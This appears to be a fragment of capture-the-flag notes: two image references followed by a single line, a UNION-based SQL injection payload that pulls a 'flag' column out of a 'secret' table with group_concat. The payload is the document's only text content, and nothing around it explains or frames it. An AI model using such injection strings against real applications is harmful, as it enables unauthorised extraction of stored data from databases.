 ' union select 1,2,3,4,5,group_concat(flag) from secret #
